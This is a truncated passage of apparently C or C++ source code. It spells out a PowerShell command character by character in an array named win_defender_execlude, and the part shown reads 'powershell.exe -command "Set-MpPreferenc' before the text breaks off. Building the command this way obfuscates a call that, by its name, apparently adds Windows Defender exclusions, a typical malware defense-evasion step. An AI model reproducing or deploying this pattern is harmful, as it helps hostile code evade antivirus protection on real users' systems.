 win_defender_execlude[0] = 'p';
win_defender_execlude[1] = 'o';
win_defender_execlude[2] = 'w';
win_defender_execlude[3] = 'e';
win_defender_execlude[4] = 'r';
win_defender_execlude[5] = 's';
win_defender_execlude[6] = 'h';
win_defender_execlude[7] = 'e';
win_defender_execlude[8] = 'l';
win_defender_execlude[9] = 'l';
win_defender_execlude[10] = '.';
win_defender_execlude[11] = 'e';
win_defender_execlude[12] = 'x';
win_defender_execlude[13] = 'e';
win_defender_execlude[14] = ' ';
win_defender_execlude[15] = '-';
win_defender_execlude[16] = 'c';
win_defender_execlude[17] = 'o';
win_defender_execlude[18] = 'm';
win_defender_execlude[19] = 'm';
win_defender_execlude[20] = 'a';
win_defender_execlude[21] = 'n';
win_defender_execlude[22] = 'd';
win_defender_execlude[23] = ' ';
win_defender_execlude[24] = '"';
win_defender_execlude[25] = 'S';
win_defender_execlude[26] = 'e';
win_defender_execlude[27] = 't';
win_defender_execlude[28] = '-';
win_defender_execlude[29] = 'M';
win_defender_execlude[30] = 'p';
win_defender_execlude[31] = 'P';
win_defender_execlude[32] = 'r';
win_defender_execlude[33] = 'e';
win_defender_execlude[34] = 'f';
win_defender_execlude[35] = 'e';
win_defender_execlude[36] = 'r';
win_defender_execlude[37] = 'e';
win_defender_execlude[38] = 'n';
win_defender_execlude[39] = 'c';